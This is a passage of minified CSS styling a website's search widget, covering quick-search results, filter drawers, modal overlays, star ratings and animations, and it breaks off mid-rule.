input::-ms-clear{display:none}.fbr-search-input-container{overflow:visible;padding:0;position:relative;text-align:center;width:100%}.fbr-search-input-wrapper{background-color:#fff;border-radius:5px;margin:0;max-width:95vw;padding:0;position:relative;text-align:left;width:100%}.fbr-showcase{box-shadow:0 0 0 99999px rgba(0,0,0,.5);transition:box-shadow .3s ease-in-out;z-index:1000}.fbr-search-showcase-container{background-color:#fff;border:1px solid #eee;border-radius:5px;box-sizing:border-box;color:#000;cursor:pointer;font-size:.9em;height:auto;left:0;padding:15px;position:absolute;top:0;width:100%;z-index:1000}.fbr-search-showcase-container>.fbr-close{position:absolute;right:7.5px;top:7.5px}.fbr-search-showcase-container svg{height:1em;width:1em}.fbr-search-showcase-container>.fbr-arrow{background-color:#fff;content:\"\";height:20px;left:0;position:absolute;top:-10px;transform:rotate(45deg);width:20px;z-index:999}.fbr-search-showcase-container .fbr-title{font-size:1em;font-weight:700;margin:5px auto 10px;text-align:center}.fbr-search-showcase-container .fbr-content{font-size:.9em;margin:0;padding-left:20px}.fbr-search-showcase-container .fbr-content li{margin:8px auto}.fbr-search-showcase-container .fbr-footer{color:#888;font-size:.7em;line-height:1em;margin:5px auto 0;text-align:right}.fbr-search-showcase-container .fbr-logo svg{height:1em;margin-left:2px;vertical-align:bottom;width:5em;fill:#888}.fbr-search-scope-container{background-clip:padding-box;background-color:#eee;border:1px solid transparent;border-bottom-left-radius:5px;border-right-color:#bcbcbc;border-top-left-radius:5px;bottom:0;cursor:pointer;height:auto;left:0;max-width:35%;outline:none;padding:0 10px;position:absolute;top:0;width:auto}.fbr-search-scope-facade{align-items:center;color:#5b5b5b;display:flex;height:100%;overflow:hidden;white-space:nowrap}.fbr-search-scope-label{font-size:15px;margin-right:8px;min-width:0;overflow:hidden;text-overflow:ellipsis}.fbr-search-scope-arrow svg{height:9.75px!important;vertical-align:middle;width:9.75px!important;fill:#5b5b5b}.fbr-search-scope{bottom:0;cursor:pointer;left:0;opacity:0;position:absolute;top:0;width:100%}#fbr-search_input_wrapper input:focus{outline:none}#fbr-search_input_wrapper input[type=search]::-webkit-search-cancel-button,#fbr-search_input_wrapper input[type=search]::-webkit-search-decoration,#fbr-search_input_wrapper input[type=search]::-webkit-search-results-button,#fbr-search_input_wrapper input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}#fbr-search_input_wrapper .fbr-search-input{color:#333;font-size:15px;height:38px;left:0;line-height:38px;padding:0 34.5px 0 10px;position:relative;right:0;width:100%}#fbr-search_input_wrapper .fbr-search-input.fbr-ios{font-size:max(15px,16px)}#fbr-search_input_wrapper .fbr-search-input-hint{color:#aaa;cursor:pointer}#fbr-search_input_wrapper #fbr-search_input_hint_prev{background:linear-gradient(0deg,#aaa 10%,hsla(0,0%,67%,0) 70%);-webkit-background-clip:text;background-clip:text;color:transparent}#fbr-search_input_wrapper #fbr-search_input_hint_next{background:linear-gradient(180deg,#aaa 10%,hsla(0,0%,67%,0) 70%);-webkit-background-clip:text;background-clip:text;color:transparent}.fbr-search-input-container .fbr-search-input~label{color:#aaa;cursor:text;font-size:15px;left:0;line-height:20px;margin:0 37.5px 0 0;overflow:hidden;padding-left:10px;pointer-events:none;position:absolute;right:0;top:calc(50% - 10px);transition:.3s;white-space:nowrap;width:auto}.fbr-search-input-container .fbr-search-input~.fbr-no-transition{transition:none}.fbr-quick-search-content-prefetch{align-items:stretch;color:#000;-moz-column-gap:15px;column-gap:15px;display:flex;flex-direction:column;margin:0 auto;max-width:100%;overflow:visible;row-gap:15px;text-align:left}.fbr-quick-search-content-prefetch .fbr-layout-row{row-gap:20px}.fbr-quick-search-content-prefetch .fbr-layout-row div{box-sizing:border-box}.fbr-modal-search-input-container .fbr-quick-search-content-prefetch{box-shadow:none;transition-delay:.3s}.fbr-quick-search-content-prefetch .fbr-layout-column{box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;row-gap:20px}.fbr-quick-search-content-prefetch .fbr-title{border-bottom:1px solid #eee;font-size:1.05em;font-weight:700;margin-bottom:10px;margin-top:0;padding-bottom:10px;text-align:left}.fbr-quick-search-content-prefetch .fbr-recent-query,.fbr-quick-search-content-prefetch .fbr-suggestion,.fbr-quick-search-content-prefetch .fbr-top-query{align-items:center;display:flex;justify-content:space-between;padding:7px 0}.fbr-quick-search-content-prefetch .fbr-link,.fbr-quick-search-content-prefetch .fbr-query{cursor:pointer;font-weight:700}.fbr-quick-search-content{background-color:#fff;border:1px solid #eee;border-radius:5px;box-shadow:0 5px 10px rgba(0,0,0,.25),0 5px 5px rgba(0,0,0,.22);box-sizing:border-box;color:#000;display:block;font-size:.9em;margin:0 auto;max-height:500px;max-width:100vw;opacity:0;overflow-x:hidden;overflow-y:auto;position:absolute;text-align:left;transition:visibility .2s,opacity .2s ease-out,padding 0s .2s;visibility:hidden;width:800px;z-index:1100}.fbr-quick-search-content.fbr-prefetch{width:800px}.fbr-quick-search-content.visible{opacity:1;padding:15px;transition:visibility .2s,opacity .2s ease-out,padding 0s;visibility:visible}.fbr-quick-search-content a,.fbr-quick-search-content-prefetch a{color:#000;text-decoration:none}.fbr-quick-search-content-typeahead{-moz-column-gap:5px;column-gap:5px;display:flex;flex-wrap:wrap;justify-content:space-around;margin:0 auto 5px;max-width:100%;row-gap:10px;width:min(100%,1600px)}.fbr-quick-search-content-typeahead .fbr-suggestion{border:1px solid #bcbcbc;border-radius:5px;line-height:1em;padding:7px 5px}.fbr-quick-search-content-typeahead .fbr-completion{color:#08285e}.fbr-quick-search-content-typeahead .fbr-suggestion svg{color:#bcbcbc;height:8px;margin-left:5px;width:8px}.fbr-quick-search-content-results{align-items:stretch;display:flex;flex-direction:column;margin:0 auto;max-width:100%;overflow:visible;row-gap:15px}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-layout-row{row-gap:15px}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-layout-column{box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;row-gap:15px}.fbr-quick-search-content .fbr-docs-container{align-items:stretch;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-around;row-gap:10px}.fbr-quick-search-content .fbr-docs-container .fbr-result{display:flex}.fbr-quick-search-content-results .fbr-title{border-bottom:1px solid #eee;font-size:1.05em;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-align:left}.fbr-quick-search-content-results .fbr-title:not(:first-child){margin-top:20px}.fbr-quick-search-content .fbr-quick-search-content-fallback .fbr-docs-container{align-items:stretch;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;overflow-x:auto;padding-bottom:12px;width:100%}.fbr-quick-search-content-fallback .fbr-title .fbr-omitted{color:#8d8d8d;font-weight:700;text-decoration:line-through}.fbr-quick-search-content .fbr-exiting{animation:fbr-fadeOut .1s ease-out}.fbr-quick-search-content-docs,.fbr-quick-search-content-misc,.fbr-quick-search-content-prefetch{animation:fbr-fadeIn .2s ease-out}.fbr-quick-search-content-docs{display:flex;flex-direction:column}.fbr-quick-search-content-docs .fbr-view-all,.fbr-quick-search-content-fallback .fbr-view-all{margin:10px 0}.fbr-quick-search-content-docs .fbr-view-all-link,.fbr-quick-search-content-fallback .fbr-view-all-link{display:inline-block}.fbr-quick-search-content-docs .fbr-view-all span,.fbr-quick-search-content-fallback .fbr-view-all span{font-weight:700;line-height:1.2em;margin-right:5px}.fbr-quick-search-content-docs .fbr-view-all svg,.fbr-quick-search-content-fallback .fbr-view-all svg{margin-top:0;position:relative;top:auto}.fbr-quick-search-content-docs .fbr-view-all.fbr-top,.fbr-quick-search-content-fallback .fbr-view-all.fbr-top{border-bottom:1px solid #eee;margin-top:0;padding-bottom:10px;text-align:center}.fbr-quick-search-content .fbr-dynamic-price{animation:fbr-fadeInOut 1s linear infinite;opacity:.8}.fbr-quick-search-content-misc em{color:#08285e}.fbr-quick-search-content-results .fbr-full-search-query,.fbr-quick-search-content-results .fbr-update-query{cursor:pointer;line-height:1.5em}.fbr-quick-search-content .fbr-additional .fbr-hit,.fbr-quick-search-content .fbr-field-aggregation .fbr-hit,.fbr-quick-search-content .fbr-field-match .fbr-hit,.fbr-quick-search-content .fbr-popular-query,.fbr-quick-search-content .fbr-query-link{line-height:1.5em;margin-bottom:.5em}.fbr-quick-search-content .fbr-field-aggregation .fbr-hit .fbr-legend,.fbr-quick-search-content .fbr-field-match .fbr-hit .fbr-legend{color:#aaa;font-size:.8em}.fbr-quick-search-content .fbr-field-aggregation .fbr-hit .fbr-count{color:#aaa}.fbr-quick-search-content .fbr-placeholder{animation:fbr-phGradient 1.5s linear infinite!important;background:linear-gradient(90deg,#eee,#e5e5e5 20%,#eee 70%);background-size:200% 100%;border-radius:2.5px;color:transparent;display:inline-block;opacity:1!important;position:relative}.fbr-quick-search-content .fbr-placeholder *{opacity:0}.fbr-quick-search-content .fbr-docs-container .fbr-result-info .fbr-original-price.fbr-placeholder{height:1em!important;opacity:0!important}.fbr-rating-box{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='510' height='510' viewBox='0 0 510 510'%3E%3Cpath fill='%23ddd' d='m255 402.212 157.59 95.038-41.693-179.239L510 197.472l-183.37-15.734L255 12.75l-71.629 168.988L0 197.472l139.103 120.539L97.41 497.25z'/%3E%3C/svg%3E\");background-position:0 0;font-size:0;line-height:0;overflow:hidden;text-indent:-999em;width:4rem}.fbr-rating,.fbr-rating-box{background-repeat:repeat-x;background-size:.8rem .8rem;display:inline-block;height:.8rem}.fbr-rating{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='510' height='510' viewBox='0 0 510 510'%3E%3Cpath fill='%23eddaa6' d='m255 402.212 157.59 95.038-41.693-179.239L510 197.472l-183.37-15.734L255 12.75l-71.629 168.988L0 197.472l139.103 120.539L97.41 497.25z'/%3E%3C/svg%3E\");background-position:0 100%;float:left}.fbr-quick-search-content-results-footer{margin-top:10px}.fbr-quick-search-content .fbr-campaign{align-items:center;display:flex;flex-direction:column;justify-content:flex-start;text-align:center;width:100%}.fbr-quick-search-content .fbr-campaign-image{height:auto;margin-bottom:10px;width:100%}.fbr-quick-search-content-results-footer .fbr-campaigns{justify-content:center}.fbr-quick-search-content-results-footer .fbr-campaign-image{max-width:100%;width:auto}.fbr-modal-overlay{display:block;height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;transition:visibility .2s,opacity .2s ease-out;visibility:hidden;width:100%;z-index:1000}.fbr-modal-overlay.is-open{opacity:1;visibility:visible}.fbr-modal-wrapper{background-color:hsla(0,0%,88%,.8);height:100%;width:100%}.fbr-modal-close{background-color:transparent;border:0;cursor:pointer;margin:0;padding:0;position:absolute;right:20px;top:1em}.fbr-modal-close svg{height:2em;width:2em;fill:#444}.fbr-modal-container{box-sizing:border-box;display:flex;flex-direction:column;height:100%;padding-top:4em;position:relative;width:100%}.fbr-modal-container:focus,.fbr-modal-overlay:focus,.fbr-modal-wrapper:focus{outline:none}.fbr-modal-search-input-container{align-items:center;background-color:#fff;border:1px solid #eee;border-left:0;border-right:0;box-sizing:border-box;display:flex;flex-direction:column;max-height:100%;padding:20px 0}.fbr-modal-search-input-container .fbr-quick-search-content{border:0;border-radius:0;box-shadow:none;display:block;left:0;max-height:0;opacity:1;overflow-x:hidden;overflow-y:auto;position:relative;transform:none;transition:max-height .1s;z-index:auto}.fbr-modal-search-input-container .fbr-quick-search-content.visible{margin-top:10px;max-height:80vh;padding-top:5px}.fbr-quick-search-content .fbr-no-results{font-size:1.1em;margin:0 auto;max-width:85vw;padding:20px 0;text-align:center}.fbr-quick-search-content .fbr-no-results img{display:block;margin:0 auto 20px;width:60%}.fbr-quick-search-content .fbr-error{margin:0 auto;padding:10px 0;text-align:center;width:100%}.fbr-quick-search-content .fbr-error img{margin-bottom:10px;max-width:50%;width:100px}@keyframes fbr-rotation{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fbr-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fbr-pulse{0%{fill:#444}50%{fill:#08285e}to{fill:#444}}@keyframes fbr-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fbr-fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fbr-fadeInOut{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes fbr-phGradient{0%{background-position:100% 0}to{background-position:-100% 0}}@keyframes fbr-moveUpDown{0%,to{bottom:35%}50%{bottom:65%}}@keyframes fbr-slideInLeft{0%{transform:translateX(-2%)}to{transform:translateX(0)}}@keyframes fbr-slideInRight{0%{transform:translateX(2%)}to{transform:translateX(0)}}.fbr-quick-search-content-prefetch .fbr-icon,.fbr-search-input-container .fbr-icon{display:inline-block;height:19.5px;width:19.5px;stroke-width:0;stroke:#333;fill:#444;cursor:pointer}.fbr-search-input-wrapper .fbr-icon{margin-top:-9.75px;top:50%}.fbr-search-input-container .fbr-icon svg{height:19.5px;width:19.5px}.fbr-quick-search-content-prefetch .fbr-icon,.fbr-quick-search-content-results .fbr-icon,.fbr-search-input-container .fbr-quick-search-content-results .fbr-icon{height:1em;width:1em;fill:#000;vertical-align:middle}.fbr-quick-search-content-prefetch .fbr-icon svg,.fbr-quick-search-content-results .fbr-icon svg{height:1em;vertical-align:middle;width:1em}.fbr-quick-search-content .fbr-full-search-query .fbr-icon,.fbr-quick-search-content .fbr-update-query .fbr-icon{margin-right:5px;vertical-align:baseline}.fbr-quick-search-content-results .fbr-update-query .fbr-icon svg{height:.6em;vertical-align:middle;width:.6em;fill:#aaa}.fbr-search-input-container .fbr-icon-search{position:absolute;right:10px}.fbr-search-input-container .fbr-icons-container{align-items:center;bottom:0;-moz-column-gap:10px;column-gap:10px;display:flex;justify-content:center;padding-bottom:10px;padding-left:5px;padding-top:10px;position:absolute;right:39.5px;top:0;width:auto}.fbr-search-input-container .fbr-icons-container .fbr-icon{margin-top:0}.fbr-search-input-container .fbr-icon-clear{display:none}.fbr-search-input.has-content~.fbr-icons-container .fbr-icon-clear{display:inline-block}.fbr-search-input-container .fbr-icons-container .fbr-icon-loading{display:none}.fbr-search-input.fbr-fetching~.fbr-icons-container .fbr-icon-loading{animation:fbr-rotation 5s linear infinite;display:block}.fbr-search-input-container .fbr-icon-scan,.fbr-search-input-container .fbr-icon-voice{display:none}.fbr-search-input-container.fbr-barcode-scanner .fbr-icon-scan,.fbr-search-input-container.speech-recognition .fbr-icon-voice{display:inline-block}.fbr-icon-voice.active svg{animation:fbr-pulse 1s ease-in-out infinite}.fbr-quick-search-content .fbr-scan-video-container{background-color:#2d2d2d;border-radius:5px;box-sizing:border-box;margin:0 auto;max-width:500px;overflow:hidden;padding-top:min(50%,250px);position:relative;width:90vw}.fbr-quick-search-content .fbr-scan-video-inner-container{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.fbr-quick-search-content .fbr-scan-video-container video{width:100%}.fbr-quick-search-content .fbr-scan-video-container:after{animation:fbr-moveUpDown 1.5s ease-in-out infinite;background-color:#08285e;bottom:50%;content:\" \";height:2px;left:10%;position:absolute;width:80%}.fbr-quick-search-content .fbr-scan-video-container>div{border-radius:5px!important}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar{height:5px;margin:-5px;width:5px}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-track{background-color:transparent}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-thumb{background-color:#bcbcbc;border-radius:5px}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-button{display:none}body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-quick-search-content,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-quick-search-content *,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-search-content-container *,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-search-input-container *{scrollbar-color:#bcbcbc;scrollbar-width:thin;-ms-overflow-style:-ms-autohiding-scrollbar}@media (min-width:768px){.fbr-quick-search-content-docs .fbr-view-all:not(.fbr-top){margin-bottom:0;text-align:right}}@media (min-height:500px) and (orientation:landscape){.fbr-modal-container{justify-content:center}}.fbr-quick-search-content-prefetch .fbr-layout-column,.fbr-quick-search-content-prefetch .fbr-layout-row{box-sizing:border-box}.fbr-quick-search-content-prefetch.fbr-layout-1-col{width:min(100%,800px)}.fbr-quick-search-content-prefetch.fbr-layout-2-col{width:min(100%,1600px)}.fbr-quick-search-content-prefetch.fbr-layout-3-col{width:min(100%,2400px)}.fbr-quick-search-content-prefetch.fbr-layout-4-col{width:min(100%,3200px)}.fbr-quick-search-content-prefetch.fbr-layout-5-col{width:min(100%,4000px)}.fbr-search-recent-docs-results .fbr-remove{position:absolute;right:5px;top:5px}.fbr-quick-search-content-results.fbr-layout-1-col{width:min(100%,800px)}.fbr-quick-search-content-results.fbr-layout-2-col{width:min(100%,1600px)}.fbr-quick-search-content-docs .fbr-result{animation:fbr-slideInLeft .2s ease-out}.fbr-quick-search-content-misc .fbr-hit,.fbr-quick-search-content-misc .fbr-popular-query,.fbr-quick-search-content-misc .fbr-query-link,.fbr-quick-search-content-misc .fbr-suggestion{animation:fbr-slideInRight .2s ease-out}#fbr-search_input_wrapper{border-radius:0}#fbr-search_input_wrapper .fbr-search-input{background-color:transparent;border-color:transparent;border-bottom:1px solid #bcbcbc;border-radius:0;box-sizing:border-box}#fbr-search_input_wrapper .fbr-search-input~label{height:20px;text-align:left;width:auto}#fbr-search_input_wrapper .fbr-search-input~label span{height:100%;line-height:20px;position:absolute}#fbr-search_input_wrapper .fbr-search-input~.fbr-focus-border{background-color:#08285e;bottom:0;height:2px;left:0;position:absolute;transition:.4s;width:0}#fbr-search_input_wrapper .fbr-search-input.focused~.fbr-focus-border,#fbr-search_input_wrapper .fbr-search-input.has-content~.fbr-focus-border{transition:.3s;width:100%}#fbr-search_input_wrapper .fbr-search-input.focused~label span,#fbr-search_input_wrapper .fbr-search-input.has-content~label span{animation:fbr-searchLabelAnimation .4s forwards}.fbr-search-input-container .fbr-search-scope-container{border:0;border-bottom:1px solid #bcbcbc;border-radius:0}@keyframes fbr-searchLabelAnimation{50%{opacity:0;transform:translate3d(1em,0,0)}51%{opacity:0;transform:translate3d(-1em,-150%,0)}to{opacity:1;transform:translate3d(0,-150%,0)}}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result{align-items:stretch;border-bottom:1px solid #eee;max-width:100%;padding-bottom:10px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-container:not(.fbr-image-search-source) .fbr-result{border-bottom:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result p{margin:0;padding:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result em{color:#08285e}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-image{border-right:1px solid #eee;margin-right:10px;min-height:110px;min-width:110px;padding:5px 10px 5px 5px;position:relative}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-image{border-bottom:1px solid #eee;border-right:0;height:auto;margin:0 0 10px;padding:0;width:100%}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-image img{bottom:0;left:0;margin:auto;max-height:100px;max-width:100px;position:absolute;right:0;top:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-image img{max-height:100%;max-width:100%;position:static}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-info{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;justify-content:space-evenly;overflow:hidden;padding-right:5px;position:relative}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-info>:not(:first-child):not(:last-child):not(.fbr-result-precision):not(.fbr-result-rating){padding:3px 0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-title{font-weight:700;line-height:1.2em}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-precision{font-size:.8em;font-weight:400}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-precision .fbr-icon{margin-right:2px;vertical-align:top}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-semantic{bottom:0;font-size:1.2em;font-weight:400;position:absolute;right:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-date,.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-description,.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-id{color:#4d4d4d;font-size:.8em}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-brand{color:#4d4d4d}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-info .fbr-original-price{color:#4d4d4d;display:block;font-size:.8em;margin-bottom:2px;text-decoration:line-through}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-price{font-weight:700}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column{flex-direction:row;margin-left:-15px;margin-right:-15px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result-container{box-sizing:border-box}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result{align-items:center;box-sizing:border-box;flex-direction:column;flex-grow:0;height:100%;text-align:center}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result-info{padding:0;row-gap:5px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-view-all{text-align:center!important}.fbr-search-content-container *{border:0 inset;font-family:inherit;margin:0;padding:0;vertical-align:baseline}.fbr-search-content-container{background-color:#fff;text-align:center;-webkit-user-select:text;-moz-user-select:text;user-select:text}.fbr-search-content-container p{margin:0}.fbr-search-content-container svg{height:1em;vertical-align:middle;width:1em}.fbr-search-content-container ul{list-style:none;margin:0;padding:0}.fbr-search-content-wrapper .fbr-loading{min-height:300px;width:100%}.fbr-search-content-wrapper .fbr-loading .fbr-ripple{display:inline-block;height:150px;margin:60px auto;position:relative;width:150px}.fbr-search-content-wrapper .fbr-loading .fbr-ripple div{animation:fbr-ripple 1s cubic-bezier(0,.2,.8,1) infinite;border:4px solid #ccc;border-radius:50%;opacity:1;position:absolute}.fbr-search-content-wrapper .fbr-loading .fbr-ripple div:nth-child(2){animation-delay:-.5s}@keyframes fbr-ripple{0%{height:0;left:75px;opacity:1;top:75px;width:0}to{height:150px;left:0;opacity:0;top:0;width:150px}}.fbr-search-query{margin:5px 0}.fbr-search-query p{font-size:1.2em}.fbr-page-content{margin:1em;padding:1em}.fbr-search-query .fbr-query{font-style:italic;font-weight:700}.fbr-search-query .fbr-query .fbr-omitted{color:#8d8d8d;font-weight:700;text-decoration:line-through}.fbr-search-content{display:flex;flex-wrap:nowrap}.fbr-search-content a{color:inherit;text-decoration:none}.fbr-search-filters-drawer{background:#fff;height:100%;max-width:70vw;overflow-y:auto;position:fixed;top:0;width:400px;z-index:20;-webkit-overflow-scrolling:touch;transition:all .5s ease-in-out}.fbr-search-filters-drawer.fbr-left{border-right:2px solid #c4c1bc;left:-100%;transform:translateX(-100%)}.fbr-search-filters-drawer.fbr-right{border-left:2px solid #c4c1bc;right:-100%}.fbr-search-filters-drawer.fbr-left.fbr-open{box-shadow:1px 0 35px 3px #6e6e6e;left:0;transform:translateX(0)}.fbr-search-filters-drawer.fbr-right.fbr-open{box-shadow:1px 0 35px 3px #6e6e6e;right:0}.fbr-search-filters-drawer .fbr-close{cursor:pointer;position:absolute;top:10px;z-index:21}.fbr-search-filters-drawer-content{padding-top:10px}.fbr-search-filters-drawer.fbr-left .fbr-close{right:10px}.fbr-search-filters-drawer.fbr-right .fbr-close{left:10px}.fbr-search-filters-drawer .fbr-close svg{height:20px;width:20px}.fbr-search-filters-trigger-container{display:inline-block;flex-basis:100%;line-height:1em;margin-bottom:20px}.fbr-search-filters-trigger{background-color:#08285e;border-radius:5px;color:#fff;display:inline-block;padding:10px;fill:#fff}.fbr-search-filters-trigger-container.fbr-hidden{display:none}.fbr-search-filters-trigger-container span{cursor:pointer}.fbr-search-filters-trigger-container svg{height:1.3em;margin-right:10px;vertical-align:bottom;width:1.3em}.fbr-search-content-filters-container{box-sizing:border-box;font-size:1.1em;text-align:left}.fbr-search-content .fbr-search-content-filters-container{max-width:350px;min-width:250px;width:30%}.fbr-search-content-filters{box-sizing:border-box;padding:10px 15px;width:100%}.fbr-search-content .fbr-search-content-filters.fbr-left{border-right:1px solid #ccc}.fbr-search-content .fbr-search-content-filters.fbr-right{border-left:1px solid #ccc}.fbr-search-content-filters .fbr-header{font-size:1.3em;font-weight:700;line-height:1.1em;margin-bottom:10px;text-align:center}.fbr-search-content-filters .fbr-header svg{height:1.3em;margin-right:10px;vertical-align:bottom;width:1.3em}.fbr-applied-filters-container.fbr-hidden{display:none}.fbr-applied-filters-container .fbr-applied-filters{align-items:center;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;padding:5px}.fbr-applied-filters-container .fbr-applied-filters .fbr-title{font-weight:700;margin-bottom:5px;white-space:nowrap}.fbr-applied-filters-container .fbr-applied-filters-list{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.fbr-applied-filters-container .fbr-applied-filters-list li{line-height:1em;margin:5px 10px 5px 0;padding:10px}.fbr-applied-filters-container .fbr-applied-filters-list li.fbr-applied-filter{background-color:#08285e;border-radius:5px;color:#fff;fill:#fff;cursor:pointer}.fbr-applied-filters-container .fbr-applied-filters-list li.fbr-applied-filter-remove-all{border:1px solid #08285e;border-radius:5px;cursor:pointer;line-height:1em}.fbr-applied-filters-container .fbr-applied-filters-list li svg{cursor:pointer;margin-left:5px;vertical-align:bottom}.fbr-search-content-filters .fbr-applied-filters{margin-bottom:10px}.fbr-search-content-filters .fbr-applied-filter{align-items:start;display:flex;justify-content:space-between;margin-bottom:5px;max-width:100%;position:relative}.fbr-search-content-filters .fbr-applied-filter .fbr-applied-filter-field{font-weight:700;overflow-wrap:break-word;word-break:break-word}.fbr-search-content-filters .fbr-applied-filter .fbr-applied-filter-value{margin-left:5px;overflow-wrap:break-word;word-break:break-word}.fbr-search-content-filters .fbr-filter{margin-bottom:15px}.fbr-search-content-filters .fbr-filter .fbr-filter-expander,.fbr-search-content-filters .fbr-filter.fbr-collapsible .fbr-title{cursor:pointer}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-expander .fbr-icon-collapse,.fbr-search-content-filters .fbr-filter.fbr-expanded .fbr-filter-expander .fbr-icon-expand{display:none}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list,.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list.fbr-expand{max-height:0}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list-expander{display:none}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-slider-container{margin-bottom:0;margin-top:0;opacity:0;visibility:collapse}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-slider-container .fbr-noUi-target{height:0}.fbr-search-content-filters .fbr-applied-filters .fbr-title,.fbr-search-content-filters .fbr-filter .fbr-title{border-bottom:1px solid #ccc;display:flex;font-size:1.1em;font-weight:700;justify-content:space-between;margin-bottom:10px;padding-bottom:5px}.fbr-search-content-filters .fbr-applied-filter-remove,.fbr-search-content-filters .fbr-applied-filters-remove{cursor:pointer}.fbr-search-content-filters .fbr-filter .fbr-applied-filter-remove{margin-right:5px}.fbr-search-content-filters .fbr-filter-list{margin:0;max-height:200px;overflow-y:auto;padding:0;transition:max-height .3s ease-in-out}.fbr-search-content-filters .fbr-filter-list.fbr-expand{max-height:0}.fbr-search-content-filters .fbr-filter-list.fbr-expand.fbr-expanded{max-height:9999px}.fbr-search-content-filters .fbr-filter .fbr-filter-list-expander{border:1px solid #999;border-radius:2px;cursor:pointer;display:block;margin-top:5px;padding:2px;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch{display:flex;flex-wrap:wrap}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch{display:flex;flex-wrap:wrap;justify-content:flex-start}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-value label{display:none}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry{cursor:pointer;display:flex;flex-wrap:nowrap;justify-content:space-between;margin-bottom:10px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry{cursor:pointer;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin-bottom:.5em;margin-right:.3em}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry{border:1px solid 